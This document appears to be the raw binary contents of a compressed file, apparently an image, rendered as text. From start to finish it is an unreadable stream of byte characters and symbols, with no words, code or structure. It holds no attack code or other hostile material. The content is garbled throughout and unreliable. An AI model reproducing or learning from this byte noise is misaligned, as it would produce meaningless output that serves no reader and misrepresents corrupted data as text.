��x���D?�a���pք����B3!e�L�M����6Zɢ�F$�ؘ�s5X���Y�<��� dQ��PA	��S�J��*�N2V'3�9�%��3ORS4þim��k�r�.��\�h�	�*��.@94�C�0��N|�I	���f��r�$B�!T�̨�Z�]�U!��b��%X?�����c�T��e�gd���W�7$�3�-:�`�r�8��EM-�0�烸	�f���Y!)�Ҭ����f�Pz�9�9���w:t'�D�T6ì��ns�k��8�	��I�Si�!�T�z����<�s�Vz9U��o��=��Y���c�v����bDp�̓��ݘXG��s�|'Q���З��t�{?=�|E�h��?�l�Kf��k��_6T �U��x;�@J�Oh焚9�c�9�hRMv���\� )i������v�p��w=U�uĳ^Q���@�y�h�S���cp�L !�$t�;�
��7���{{
[���6�s��6�'*�>���?�w�#&u���P�"Sʸ�st�j`S���(B��#8�s�h�P'��F�΢C��c��R4QnBJ�� \�(d�� �s(�j<&�xER@��>�2��D@�
�dow���q��ؑMoʓ�H��H�]�ZЊǕQ褐�Ј
��T��*PK�P������<ȝr��q8^�O���@����H����1���N�c���D�Q�Ǧ< �񙮴�A�5��s��u�⢄H� ��?b̓@ Ŧ-CM�I��&�8u��)	_|�@d'�mr>������/≖�"�h�R!����͖*�1�@5l9�Le*c��"%�D�1&!����\��%Ǽg=���ȊK:�Dh�RlF�YEM7�Snz�T����)��M�z�Ɇ�W?��`1"�
�p�/�En,�����&WҘ\��$hV�~��#�����+Cj���'���T`���eO}ꬸ�P<�D2i$��R�`S����G�)�(�^M�7�b�4�-�kB�Ü��$&J�缷�N� D>���Ȅ�0�H4�P�F�"a�zHb���*��G�Aٜ0�!}C��$���DK��Q��,�� [��wYP�^�7�LMy;�"�� [��;e��=�Tk,�]��<� N
��U��\�#Y��AqÁĆu�/�&c��ۏ��	1I�b��������A�����M���S����qLW`���8 ������!�uH�d�t��=I5tz(G9�^u�aW���ŀk�A|����>�1`Ćc��!a�G0�%Ȇ-�}2�ݷM,���d�q�X<"�$�!�ӌ��@�!}�ɞ�bW���H3B���%$�!o�LS��?��7e%���a�/*�l�``^�	�uf�� ��1����(Dpã����Gzک�#+����,��*��?��jW�d�Y�g��0�'$����P�����(d�Zj:��
� ��+K���ac��gW�)P�a<�- �߆F� �p��5gX�nj ��+�ᓶ�"� g%��YB��K@��B8 �g�S]B�z���k��l�����@�^�� ��NE��%�PB?H��r�x\ B8Tr!f*=zb,�����l� ��U�x�Ay�@�eϻ�N�l��8JXófq�������yg 	E���>��  !�
 � ,    � �  � �	H��?�xh�0��	��y(���+x�#�hD��yB� ⟆cj@�&5cn���!���1B�N.��t�M*�1ɡ��R�z����1�J���7'!*p�@�p��,�M�0u��Yp@�<�����#A��FM���?'�:�g"Į���������%ÁY1~�Вg`�!�u�W�Or}9�w����ha�F� �R掟*�b��%^���^c��:p@ �gV���B�?{����qr�}��y����a�9a R�ȃca�Ce��E����� @*CD���@��g�]<��o�зQ|�6Pr�	��c1A� 8�A�euh��Qhn4�}pÆ
3���%��8ԥ��.��O�_
`^ �hBS8��S��V���fTPFa��V�aCy�" Id�l��g"N]� }E0�a  �OK�=UsK5�]�G��sF��������`�*�RT�3Ā��T�#���n�.�6*P$;�y����Q+:� Sl�5�C��y]hY���k(!�Bl�*������Z���C(��
+P�˗�:��֘x8�_�� �Cl[af�MX�%H�aɹ�����Ҡ�&B������?3I%���/�0eP�a��8�0D�܆vƐ�����j�1H��4� �����P	�k�$h���VKV�p�`���^ξ��5�=-��}��%{N�D+�b	����4,������,��Z�+����f_[���0N|)zؤ~u�a��\]=��h�]"҄.6���?Jc���H�+ #����9�J�l� a��l<�	N��yM1< ��Ɵl���(��x���#���"D��o"�෿_8�����k�[df#)V�j��C5o>5�����:\Zc:[������@���M<�OH_$�7�F��B�`���a#��� �&$��!^�q�-�`���K����,�?�C�2E�J����1A]Z���aOrR�@8���$�� ,!�Dv$��������"Ȅ��C�T�k%��� �7�J�L ]�bb��t�Sh���=a  �",A��*�'�ױ1?��F��	�l P$H\���	�z�d�,��,H/QyL#�1���J����%��.��b�#�$c(��h!6����@xv�b�p��@�%��^b)���z9Q"��f8�.Y@�����:Y�~`�>,���@�p ���]B��A�l�ЌX���!�"�����$'y ��w��(с0�\Q��}Ħ�dJ=�ILcv���B��@	*h]4� �s���Q�B����N�B�`��ǝs�	:7� �Ŭ�^j3���L2���ϝ�u)N�� V���C�C�?B�1�n	�`׏ QeTc f0�(�!������%�����������y!+�j�Z�8b@���Aw6���)qH\;U�t@s]@\��	U8H��&��́��u��~��/.����B�ьt�Ig�3��uEx,:	�Ú����u�Z�c[��tݩ�+�����@hU �D�H3�����]H�F���bS�iFw���4�h��Fʒ��xr�d�a���D�0�oA�+ܦ��U���i�\d5�%a�����v]�03��3lW 1�*h�'�I��$�m�r�"���s% ;�����x�`Ad������9��GoM`��h�=��rP	5��R_�jX�" �(�+���LN��Hx˲���;1�2[��ԭ9q�?�ʂˀ�r�m\�AW����V�/��h����˸]C�����1�a36c��Y܄ ��\B%Q�/��M�d��Z���_p�x�@ Q�:��0��o��S�nD�Y5�#�!hAT?���' -��bD�$G�݁\��ٕ����́h44r�ײW`	���� ؄��K�EX ����0	�����͖{Z�ԍ��?ԓ%�[�q4H0�����`��\�j��d�2d�K�^�}Yr8���� 	��U����1D�Td���9�K
�s�f���j�@*��I�#���|��� c(�A`R��0�Ln����6]V�&��s�
����Ng�?�އvm�@��@����6�3�A�.��1�XDd/"X�m�97����o	 �\���DcX�l#��6���pl��q H�YRI,�F�w���ڇ�o�������l���K�7��C��Uqg=I'Ϟ��E4��p� ;�TJ�@Uf Jdp�0?ߕ1md	T�J�B%�
R�u�TJ��1���A3��Ri�r�z&� @1�Wjqs��CF�J�A4XUz��� %1@U��x�a�TYB�vY��l�C4 gYEFE�B\5-VHa~ �o����a��lQ�  �*��gء���uݔ�D�Qv S�� JO�|�U���M�2]84D#E38B'���qZ�vG6R~�efp�@��f�L� �'P ��r{m8?P.(CV�]��
�u
��(�p��&4Ё��?(J4p.�.j��Rwu[H��r��O��4�fN�ey�Ua�#�7�!��s2�12�l�r
lP	��l�"`�x��]���}�]��?#8\���rP1�cm�9�#_�@��, �HQ)�����w�p{��aq8��3p
�����pI��8��p1�ܴ��H�I�ҏ��\Qd#p�>9t�NV�V�&KE�zg�3jNP)����� s�  C@+z�{�/R6?��� �X/fCٵ��d����l��u H�1�.ߵ�jDUzٓ�G��eGIg2m� a2`P)@Xr,8q.����z�i442�y����
lЎ�dlP�Ж�p�.9C��Ё�y���]h��S���1M	K�fv�O�vmVjOA��Y,8�~�p����������+�)�KC�w l����(Y�v ��1��'����%8f$簛C�1s�<.�;�K1��F�<��/`Ui�|  y���,R�'p8?��11��! 㙀Mv���0��#+�H�#8E�aTU�jԁs�8����#6�~m��f#��^�%>�D�|0	+@���$����hޥu���� �w�2���x�E�g�S��pQ(���I�%u�]�&�SqW8�J4�G.�ezK�ɠW<�b$�a%?���'2�Qj�R�vȊR8Z�ʥ�a�����=j�7UǙ[�c�tD��,	
  ����8��� �w3������ɪ�	�����hFE�:`����Х;�/Zu�z��[A���GT�q�x����9�w�
��B�IW% �(8K��ë�����&��%	A�9�f��q��5f�Z -�� ?C(Va�1*��ⲪW%e��x��η�{SJ�L���l��0� �z�F��#儅X(�IK&�q�p
�@��a$=���؉+1���Z&) �8��M0Dx�6X��X]�������	�)H��z����Z��b�9 �{�� `B�Rf x����� 	v����ڳ��x1�f�:�SO�X{�B+�����Q�4��!@3���v�^�(ak^��q�1��'�
�u���C$����0
����$ �pO;.��5�%4���"ܓ'6�TD��Y�` ��G�!ⲳۺ���+Q�`�`�
zۥ��& א��]�`mM�K��HИ��G��u�i��	Wu��@�����A���QΛ+p(�LgY�gDQ�����
���$o�I���B��1��0�<`I���*�C!���A�$�����l�Ȁ��$G&l � ̽EGl�td0N��UfS@�SV�@���i�u����i<d �п���S�4�8��+c��tF���TC��1�H�d�0?IgܓfDUX^$ ���e���Yƻ��gk%l�$�i�3�+�n̎F�@) �,�L��K" ���Mf���%�P�/�|p�bR���a�T3x�`���Q�K�N?0��t{�p��)���<���HU�Alt^:�)+,)��RDAHG1�`��/<zb�V��Q0<y˼G��130�C����# �P����׻�� �\M�0�g���j!�!#�1_�r��qq�Dm-��x` �7!��ϨS�
�ߕ��X� L��pQ1������Ŷ�� �����,J8^w�+p�y�U��˲a_qu��KŢ���1�UD��
�+��1܅+
�V�˰D� �)p��UOE�Z�ĪU�0Q�u�Q�rw���\h��/�a�1b$Ƴq��it���S�# 4`�>)hT�d)�� ���Lp y)ܠ��t� R]l���^�q7s��1*6����c@�<VVBƩ�$<q^�*���:(��X�F"� L�������� ��t��h� ��*�U�4�-��Q���3 $Lm�|��'�H��23�cn��q~�+S�O�ؕ]
uF,�`����)Pl���F���	�٥�,U#P8B�*C�
�zw��e! ��c���P  i�r�W�;׻�Mʀ�
VxՐL (�~�p����hQ��u�a�@�Gx"�	���1`C�5��N�[���N>�r�:qN�q5K��ꩁ���Ph��{=,�K�Nk|JwU4�a�k��7}�C�0�� y��SD��V2���Jh�: ���H���u�v�P�4
P�~�aص�@��;����桾�	�^�@%-��$�`���H��ݭ�!7el$�8������� D��-dǓ�)��]���l��7����Ք�|3B�-9+�90\ɑc��2%A������1'Q>��|Y<�:�4���P �����O@�1���Uv K�1���֤���7��Z=$�[2�U?H�����1�PY�1�Rèz5<�T"�W�����*�L&���� ��Ƕ���a�p|�B�$�+ Cb��0a �m�p��d\���ȫ�1ҧ^���s����>�����ā=�)���>��]ؠ�����hM�z?J���'��m�"/�H�~�� No� ��q�n!��~J\�X�,����Q���a������t���Q>;�H��-Z�B�Z -�A�"�a�x�^�R�q�R?��.7܁����"b���@��bÿ��ML8��,X��`��8�|!@�?KJ�Ǧٱ�i��&D��/g���Aƿ��L��BF��.e�OS�?�I�*�	_ l��*��V?
���ƈjH���Ҍ�2��!�Ge���¤%k�Pь��4���FCg�3q@C�,pb�T�K#�1z�KR�Њ�ߏ�`���C��e��`���ķ�f4��L�FS�Q�Jl�qaF�h�f�bIՐMvdT��!G�4\�P��i���.�a����!|���kر��h�h@�������bH8��cƁ�8�ฉ��N��l���&;�H-Z����>��0���W�)�D������ʫ�K�� Pvۀ��6HA����A��q�#�*2显�p�����06���&�N�5�P%'��1�Ch�Ɖ�x��"�P�E�t*ּ�j*%�K�����fts+���2�G�r�LHM!.�#f�D�h�@�$U�T!n������,��xp��C�c�򰬂B�Z��p̩v���{���K���� �j,���\0��l����'���a	��@B �uWLO�ATQ��q�!>Z�h+f�
*���\�Bۥ��mR�*�D֪R)+}�#�O=U�S��ףj�:FY;l�貋��f�X!���_@�pz�,��#
�����E��?�&u������c�9P���J�"�`Ρ���-� �|i0I�Z.��}e����c�yΈ�٩�H��/�Z #E��5HW#��T8Ƹ�ys(U/KW��$���5��/�ћ(���<p��P"�&��i�׋��7�D��*�J�~m"��Θm:������u;��TTM�'�c������h������y�zƉ�Z�1�8,�h��5����8�t�@�-ld#׃�G���Mu�{D&��j(�D�Q�s�`���nN�x��0	�M�:�I��W�Jd�?ɛ�.ἏH�*U��J^r@oxc�0ہ�‸4�J�q�#d&�p -t�|ւ��alp�b�3���N����A��=셦���$��&��T9X����%� ���\hPd�E�47�ɍ^r�F5����#���T�0��W��� ��p*��֨#���c��0���I3 `t�p�kp�8tI/��68�-j�D�Ŝ��;`�?"0ɟ	�0�?"�Y�����NY(U Е\S^d���� ��D��f�q���ȗ.r �8�-Ma�?4���\G����2�I>g%�TJs<9�Y��9��<\�͉�C�B�^�17N�J�Y �H�\I���2�8�`����%�X����M[�D$��/��z���f�a��dS�?^�����&�pL�Z�\�&UKd��?��(K� ���%7� ��CyI�ZqT5T-���0�#�ϖ���� (�PK���a��P�?V�Ib44�x�}�5���9�����2�Ā���?�@��uYP?#��ձU`���v&�Mt ��Aq��Y\b-eI'���5|ǲ:Ɂ)5
���'d@+ɉ�j3xMWԪ���Lƈ�?F0�$d-Ƽ�0�8��XPK����LRУ���h��*f��ɓ�}�tw��k���v10	�	kH�G0��"� �9�z��T�l�l�Er�-�^��1�&�9|d !��@p<$�������4E��T���G>!�T����DX�t�:�sEBj}8�����H^�� ���!r�_�b K  (V��PY˚�N�%�G����9X�A���ag��ǰ�%�A�Q�~@���1�.a�V�1g�*���f6�u2���|��m�YA |�4�"a|V�r?���`�9�R�4F�2���.ZP�h�3���?�eb�%nzo���@�m�1fJpJ�%e��z�.W�,�9K	,��<�%,�	-��#���1"�h��
>��Kl�s 1`��jA�N]CD<��Ddz�DH-�r��-���^�%����� ��d�`gE��H��� �Q��bn8���!�Bd�x6���]��W�< #j>b�h�"�ǫHݜ�\�B�t hB��b7��0�Y!�.I�Q�Yt��z��-��F�*�.vܯ<HڕL7z��%9K�d	؉���wOk\o��>n3ґ�#��]����� #A�g�g�(�$=��?uj��^�+�����\��SE3�TzBP�uND±q�˷�<�U��F~=#9uh�t��&� �0����J	A�Z�5OĀ�ӾZj�h��P9�=dRW�70�XR!X�X�Ƀ��.s�����8{ҫ�=���	9�,%0��@�3��:A���*��\#=��ԃ#�Fȃ %08�Z���!j�Xx���Y
-��:��>"�vH��ۍ�)��r��௜�	l�R��A�k� ��.�R�K0�p��o���8<���SK�0
ۄ�2�%8B����и2�+��#2$.!��D",� �Q
���؛�P�J����`�H C UX4XU�*WR���z"�����9�	�ˎ7��c�p(���Y
�,���|!��fy9����>�9�� 64�0���:���P����3P[<.���`�H���p�FcH�ۀ��4=�{B)|��`	�Zjl��x9,�0�� ���2El`�� £Z��;�P�p���'03����[�K���q/�9/I3��'�� ��1ex�����,��F�h�I�6(���o���P��P�8.d�ПK���� \,I8Q
�3%p曈��sy1d�����I� $���NR
$8+��� �hX�"G�Ţ����b����Y�<�ʞ#IeFN���0���d/�K�|��§�*��Ɉ8����������b����MP�"�K�#��ر�H��j�EcL4	�������`�ˉ��9K�#�;���-��I|��E
*�(G?l �L���S�O���˿C����
N���I�l��xǹ��c�3�_9@(���Iq �,;0�@���T�����4N�51��?�?0�� ���X,�0I
��2�4*�z��Ϗ+�ōӕf ������N/�I�d���8�H��	�,�5�Ѐ�G��M˨��a�S��46+L��s`�$�0;B���I��2Ð�t�/�U�K�č?����X�b���0�w���R,� �*�;�����fؕ�I��s��,{�K��8�x+JHܣ�@�{�FT�?ȋ:̏���4�%5����x�� ���I�a�K���G%$��/�?	La����Ո�{��H7ܐ�?��o4��`�%-(�R�?�S8�L�T
�`����2�A��A��|T0و�_���NڴИ�a�μ UQ�3EoT�g]
��
�:��9 ��x����4T6��3��RҼ@
�����T�m؋,�b�z��J �p�}e�tK7�g؏D�R�Z�҉x�jQ�� �XZ3��p�^�U�S=��ٺa�(��T�$˹*��URe��u��
���B��|���إ�E���0�I����ɋ��8`�s�ɸz�,m�z�6 d�+e�Z���p��pVg]
�]��=�|U
��J��-"1܈����2��U_�T@ ph��`pH�PSQ��S�m\��5[6��Y���7SzX�UB�٤a�)x����h0�!:�-��F2(�����"|/��+�ȋe�S�����g�\���?��昝�U�@!qMԖ����c���)!��!�c	38��W����h`�������d� [�S�]_��Y^)?{���2�M0��(�sH^�͋��6�=��w݋��^�ն���8 ؊L��7	հm��
�1_ܭL�m
O�� A7؄�Q�{��-�� `3�ו \J=��#�Յ> {ߗ���4��:������g%�$v;��P�O���1J��x�Ũ_Z���o�Zyu���z+ע�,��P-p��P3�n�� ��T�1{�Q���S�*�M�9�٣JEw$6�cZ��>�$�]�$ ���L�l�s��{��U��S�(n��G��s p�W\j�O �fhY���Xc�	e ��Re*��Sn�ȋ�o:@�' �'P�����Jr�M��Ď�������=�x�����8 ��R8��o
�Ć>xUD���:	�h�o�%�׉P�J>x;x�N�����)cP]\���})"!kV6��23������ԉ��oB@�G���}������]T�?c�ġ�X4ɺ�L�\�h�#���K>�x㏐WD��K��UN��f�SJE�Z�9����-����@��5�oM� F7�i�>`Иі��,��]�+�ۙ"KI����
e�`Nb��b�R���&�b.�,?�\�j�7�n��\�n���c ��Ɣ�j	k�<�ƥ��mƋ���늶\�zG�x�8�����tN�Ɣ�.����3�\Y�Yh�c�"k¸��kX]a 2_� _�\ۏ��
�� ɞ%N�����8��w�c��S��x.�"�h(�0FT�����l���x��KNn��d)\
83���:��.���&8&���4�я�8)1����	2�kJƔL�5`oDe]����n��~�cx�.��A����W��?�q9(x�j�1�1���
��
36g/8��*��6���b�i�f�����ߦ�>��(9�S�m03��)����Y(�0P�07�PQ)�"N���^�
3���M���p��$���^��cn�s�%cLy��[D_P�v��;��{�B��1�QȈQ�a$�ݦ��O}��l
2i����Ek�my}��%!����^ȣ�u���d�9��	��]�YvQy�Qa
�ظhT)���a��91�;�����)�8o�W�|�('!�p������<9�-j'��Vr���h��l\BXv�� P��Q�w�{��Ȉ�Hѭ�KO1����(lg�_W
�����#�ڪ1�:��tI�5��g��0*�N�Q]
 ����py��B��z��yI��QW���߾���Q���x{cc��U^j/���x6��0�V� 66�����f�"ig�F��v�
j��7I�e��72�_°p.z^�U.1!�Xq�g��|{#6�n�=�b�o�z��o�L�~I�0���?�\׋'"e��&�1N��BN��������q��}ɀN�L�$�7�0|�(��Łe���O1���h�f�Ӏv�:S	��v�������׬�s�� � DF�bP�Q��fюi����
6
�Ȩ �
��7�e�)�����fAPO�=�'b���#8������E�����N�J�`�*Qf���������80#��2�.��1$�5)Ψ[	#������އ&%��ce˂/]���ڳ���F`��I��S�B��9g��K7�����cW$Z���c�8B,Y��\�30����n�5���k\���1&�D�X���ϗ�|3(6"��.�y�?P��]�V��[���}A���'���?��-����I�À���\HĀ�2�RDQL�U�� �eX�bE=a�da��v#p%R�u�fDU��?���^��]U�x뽧�y�1s��D��C�5C%�I�$�L�6Cuh]Fyd]��uXK+���K�QU���t�����Q��fQ�d��[qu"yE��{]��c5ʠF�1"`3$��$%oMJ ���#�Z�����VI�IbP	�Z�Sbd�!�cD�?�T���E�O�9�N�>a����+~�J"��hUޞr�v�FC�HE2��I�����%^r=� �XV�ϸ�����a�*��jLK,$�d�dݻg�4�A���ݹ�1e���(-D�N�io1I:������� �1h� ��n,!����svXԆT�0�&���6��lAB
y�Bʹ*�lA7�/�E7+��
���^�5x%�?`���P=�JX���1�Zh�`L��F�
�җ`���+��rQ*�J�������W_z����)��F�IC4oְ�_��.i�H(��^�s@L��߂c���g���a.ֶ��Ɣ�RB��V�rdwA���y�kw��_"��6$�?���Y~Z��3���/��~��Z��_S�uAP���bF����^ � �%�����1��χ� `R�0Ht�X�9hBv���$�%�O ��[����{E��b�����%h_L�V��v��ABЂ�nAىh5���U�JF5��l�9b�5��������)	�ABPԹ�繽�v�3�\bº1�t !�
 � ,    � �  � M�H� A<4�s拄� |������Q����h	1pH�!��r%˔�x�P��ʁ4�,��M�
�����4�X�⿐%\|:5eƪ̊���%-J�"DY�
u��`��v��f�||F�10��&8)z���	^jB�3�J����%��w��	VL�w2O�f��$HW�J��Y�.B�<�!z���w�ƣA����N�8q���T-f�n5��>�<=����:[�����ج#��W�?��y��|���E��!��/U�wNQ7�S�I��F����g�fPX!���[3���z���GcE��{�Л|g��Ɵ}�At`A����e��2�q��wr���@��ۈ�tWnE�bk{��_aE�DB�04��Qqלd8~��%Z���J��E�0H0�Y%Q��Q��ɥ�8�C���A~��Go�m��A�آ`��PC4� EjF������B��&*���B�Z���#J�L����l�)�O$�t���� ��&�Qc*j�<䣪t
 ����J��#��"H�yz��? ���@��+��Y�������A�i��$�Z� wp���%�Ϊ¸4lBCA��3��h7P%���zԂy�ʕC���ڽ���Q��dqIr��p��Ұ� �A�$�?���1���1��L;�%�@T/���Z栢�^k�,L2Ֆ ،A�BR��&K`�M�؈���x��x��%L���1`5�**�0@���B������A�Ge{�v+T�#J,��#�mw$����?qo"�"�������@k���7�5N��ƚB���k\C�"�g�a�j�������D����н��	64X�B�w���@� m;Î�D����N�kD����Ȗ�wFQ�&N0Zй�()$�p��G�H�m �Æ%���\�n�; �vG��lPC�R\�X���DD�	 ��S��q�%�M��{t�zk��%�&�A�p�{����Eā�@�p�?�0�y���W����D-!xA�0�
�p ȂR��aKa��n����$p``r D�h�h"��F��B�@	*���.lx��d�?�6*�\�$�Z��79����.���"��`��_-2�,�9lIE$B����X6�����,����4��n�Pm���/B+.��MkP�B�ԡ m��F������@��´%�U$P����{��01��@ �A=���q��%��
�ɔ�p.���'��FK�RKu� V������hE��]� ]lSP���=>���f��Ӊ/�%JH�K
4Z^��9�M�d^�d�5�)J��)�81JN�v�k{�T���]�{����y���t%%�1I4���S�w��{�O���i)�2lRj o��\&����C��GE5�Q�A7��%XźHzς�Zs9e��5F�����JH8:Cܐ�Ԇy�u	���/MqE�G��j���%�[ʫ��N��ǯ��@E��Qq���Q��A��:��rt�Æ
���Z���@��>6 *���.q�d�^���ŒBI3K��G6ݨ���PS�Ĩo+\��AJ8�1M�*��|�F!�7HeTòb��v�! F��Wj��낿f�K�?��^�҃T�&Z�c�4ҁ�b���[�
��#ڊ�%�&]W�k�K k�9p]$�#���%SҘV��KA���6��Z�!A��[�v�S`���!�]0Ffq�yj����R����qOD6�?�xp�3����E�_�.�{oOA0���K���/L�Id;��5�[�o%P�_GMf�eYg>���$` 	�·���b���ӳf�p>Sxz������D\Z`�,,!pä�=�Ii��Σa�T� 7��pDI�����9���%�����A���.��>� �����%��I�G	MY��!��W���>\J#��A���,'� l!R��/�!Ӌ8�*n���� o�f��# �>qu�T$g~A2��i9%�4�\y�%��A}��U}�ա����ȴ��[�K��/��qf라 ��~ D�Q�Y��D�� ��ξv�Z��?��bU1�� ��j�������5H�=�q�, |�@*��
 `�(��{W�
 ���@��`@C���x�Af ��1w�Xd=R��0��6�~�s��V�	7��/��N��9@}�e�n���1�W`  83�m�y��>/���Tp��=� ��A����z��h�4v+�.l����;bz!�^��2��Iq4N���g��UPy|�}�r:�" jGa�l�]��~�� fE~Qof��0+�*��:Cz)�:��:c�/{���i���e��T(|PyU��v3��V1J�fu'B�Ta�p�p
�dsf���3O��;�C��-�+6A;B�h��m$-61����ŀ�5y��#�+��uq	�Q&�1�W�
��
��g���  sw^�04��Z  �2+%Ha�UD17&HC΢/;H�W�d�2j5�6�p����fݗS(~�p
��X��l �o�OlpQ�sG~Ѡv�DO�s��*D;E3��ԍ+�M���ڄ�!�Q|py�p3"�ŴX�'B�'	��
l�"`Yd`Vl�d��^Ha�DR;0A.�B|6ǰR��|��i�}��m|��4�R| n�.2/��m�p�`aW�]�&d`�E�6�v�#h~�" A�v��0C~�BD4���7��*�e��C@��J����;Nr<1+�}%�q�k`	�H����u�! � {�`o!Hp l�>�d.�~=���7��KCT��z'Oy)|A�/<�D� ��@ ��L�}��+o�o�Xa�x��d�k���Po��]��c6��琗G94o��Sj7^6�1!_�c/�!   J�f)����O��+���@恔h��]�GDq#;�#7��&����@F�t(�fG�9P��aу5����uc*�i��o��+f����h���.��6h��I403!ű�-��T2�,z�$_t<�way�p��%Y���Q�+�֝��Y���Y���&LQtsw1n!Qnq�d��X	x�u�ɔ���_�P&y�pL�u�5!Q�r!z�~��l�*H�c:�IH�O�p̀d�oA51�c��a�(g�д��;iv������~Q�C5����ACSK#PO�Y"����q�>@2�1�9J:NQ(8
��h��O� |�c���V�_~�f5�I�F~^X7�c]�=����pڠ�3�2�1��[A��c^}z?6�6���P�*������Va�c����
+H�~ىUO�`[:�!^�9,3��HXG�����-1��P4n  %�APꪮ���*
�E��B�A8VV�*~��qI7����O��s~���:�<$Q1%Gѭ��mk��8�&�a�	  %���X��A�� \��e*���jkw�@c��4H��D�U�:^�k>��`�.!����16QVZ0�!�)@�C �S�V��P��AP����1U�1�T�
�����рkv�0
n�� !lР�p	�P<��oq-��u��	��phL�(N �=���=����0�����&��H./H��0
0���Yޣ>�`V6W�`��W(o��I�'�"ᚻd��`|��^���%P� ���y]Z�O�1�S��j* �h*O�P�aD����]^k�A�4��?�ee����|Q���-�R�\0j��jP��8\�p����'H��K�Y{�����P0Sl]��>�! 1�����i|���y�pf\%T�������a������%�ŀ�A��\�U LF�� �㨡�����h��p����<ldZlV�id I�@��p�q������!QN�L�Q��ֻ�"���Q�y��%��a�� ;��1�~u��l01C�D9H )��P���Y:K�:w�����" ¤u2��,-���[f�j�p�Ep�R�������U0���&��&S��P+%X��i��H� ��0P����S:P�uI	k	LN�~4phb(q+�C`�W�I,�M��+}q�8 �%�u~��= ������YP`rg�����HF]|�g#����L���m��<�2�:lP|'�{+���"�+M;� �y(�R �{�%�1y�����ū�b�U��ʬ��gO̺�L����#0w�* �]�)V3W:�û��C`=�pr����pAP�3�]P�V{}���j�Ǿ�ϼ\I:�n�;kg�"����Q4P�O�O��a9�(�[̠���ռ����$w1Χ��Tc@����-��p��LR
�
n0����ݱŐP�a��ׅ\�m_
lH�gfP���Hp����rl���x~p�ǰ���`�[��Y�j��QBc�a &~�в!�
��P�ڂ��`�%�� ���[����'���md�>0�� ��=�� ց��f���	pI�U�?�+������9��a1,��=&�&~G`�,��x@&.3��AP;\�P�V+�<���N���l����|Yՠ:���}�q��`�i�`�`s�)�^�����E4��E!=L�N�x$>�������(n ��� x> [�>����j���>���^�ҁ���f@��x&�1�1����`���,�q�إ�0z���ܚE;K0 (q	C�g090Q�/Pb�1�.�@� �] @���p�w|�����\���#ZZ��~�H�0��K0������,��]����:�����A�	�02wq�|���q !�p�n0�n ��U� ���+�@,�r& 5�k*��3Z��V��)OA&�0�� �W��H���^��k�K�3*f�h�23 �q���r=�0�?N?����\O��O�������1d#�g�[Œ\���Fn���<���eY� �߅�s6)s$JPc�0^��b�Xc�m@�O� &�P����S�]�N�ڿ�S��)�b��U�Z �P��� )��U\�G�`�\�V���?���{E�d��͎�GP�����dOCZ�X�o� d�c�o���I��9q�N�ē�@���W�D��9ur)��˿�$��"BB�B=�s��%#�U�`��97�K������j�ׄ����13�Ȍh&�ߚr6#C��4�l��/Ǯ8��X�#'�1�@�f��N�1�Y30M�LW8l�+���i?�x
��ΤH��� !���`�Y��6dM8�+؜̂�� NN̶�(�FN%k��hƘ���E��$�CB$t<&G�&�t�'��H��'ԯ߀K�@�I�l2�� T�)�l�)��i6�����`��Ja��R��,�,h.��I�,��)(���!�.��8@6���c�G��.q�6X�` 'LР��q�GP��*���#���3�@��NCMAA���(���)�*�p)�~Xe���;�3k��`Lћ��"3c�aC�Z��+/���ȣ��TI��8 �<0b�Y0�+sJiRz)&\��&Ҋ���x�IMچ�`M�(dJס~Pa�bD�Ϭ�"1�<�
��ф�X�r�0̮��.U6����xH��O�Y���gy�9"��ٲ��He�
J�b`��An
��j���	sU��bx�M��ivD=䓫�2S����.v�ȉ�9(��t��<�ԉ������H(�+�5�T���oU��9�i������d�*��)
($8����(Dg���Lr�$����jd�;f�Z��.6���뢑T K5p2��p�4!x�ǔ}/�� Ȼ4`
��-碊�@s�h��£�
�T�X8��,$�GJ��,�J����f{-��N-|�`��ǜ��I-,!3�u
Քq�8:&|Q���ɃHI��iթ�V��5�BϩM�̜���F�ݪٷJ�m�@�v��n�h�^��$��Q^4�Ѩ5��.�K�<&�$�ZJH�7���X�_�H�L��,!�	S	&q��fB����*�elA~��
q���d��2��.!����2`�Ra`B�vqj9�5���Ai��\� �!HX
ae ����1��ok�8@4�!��a���	��%�*I�;�s�,VJ	Q�L3��-K`f�:A��=*�rW��� 7�Q��0PϠU`�6_��O�B�<Z�Fш��!( �fC�?b�õ���x��-�X�;	a�%�aE��� =�ɉ(��M��A
×Br�����%�7�ْ(k��7�l�9�BK uLc��E���Ђ2�`c\!hA�\��F9P��ԉ˶��3�@��A '��)HAڅ4&3*$MNJS�/|��aBfz&�%X��� `F�xC:uJ�N����}�h��Rл�uq���l�Ò�۵��"��4Ĩ�iP�{�I�8�YN7ℜ*%_,r�Κƴ0��e��J@/͸P����@+e��U)�f'�+h�&�"�hl�\�	��b@&�l��?2����X%\ g%�#�*	�f�؃ ��U�A��i �T@���k�"�3�4'f
#��kr�.3�'�38���ȢC�lBp�Y�˰��@����$~p�!�᢮��e�1[T�A?�2� T��U���� �[�Z�4MK�����=b �=uBؾ(�E*�Ӟf���e%v:����^Ksܦ��f�[���f��%<��u{�8�!�^��������R�8ЁaS��46�cnB�� ,πy��5���ĺgˉ�F6P��'VQx�	�x�u�f�<��u��r�_�QIK8�4�ZYs>��^�>-<8N��;%�J� [f�5����*VQ3Y��	(g�!B�YN�	eCt��4��9��e��	%���Y�b�0����+���)�d
<L�5�L1���������	3Q:'�ٴO�q3���_��y��Z)"��;�h�e	�@n��9(!�n�4馊! �[|�Y�6ۜ�'ZBE�aB1e��, �-So�B�ars3G6V�u�T@ĥG6�d�V;czhĸ;3yMK���	�A&�O�E�5|(z��U7��^�~�f�T�hc�����*�Ä�D�%��_nH9\V��e��K� �� u�ؐ�B�,��{m e���(7�`��n�&΀�5dҀ	iyy���3�����4��h�3��[�����{��m��nK�=z�Dy���Lsk[F5e���� ըy�D�G��89W�g��j�%[�P��~	�.ϴ�O�@��� �-�W �,�"�C^w t	z��Z�&�������@)�00;x���4���@: $`$��Ns� �I��Ó���K�
��8�*���6>B�'�K0�4��3 i�Vq�� D��z�;����2����;x!�%����(R��	J�@�0�Q[U��Uˌ�*3>a�z �: ��y袺q��=lC�!��]X�] �b�
P6;L=��{�����Y��~�� �P��ʍK�׸�;Mx��ț;c��������9���Bz���.-kD�����P��mٲ�-�]h��0��;Hk�	����� �i�w�(K�F	��< �X��M����pB���؛vK+��B�yGX�� Cт���b�J���Y�Mx��(
  �-i�<k�q�
X �3��{A�3�{؄�!U �˥P�%Hp!��;�<��ЉQ\&���0�B9�(��D���Ђ��Q�'��	 4*��Ci��c4 |aY�A��H�� G �N�!XD�j�H Y�'UPs��'����0Ǖ4GB�>Q�,��
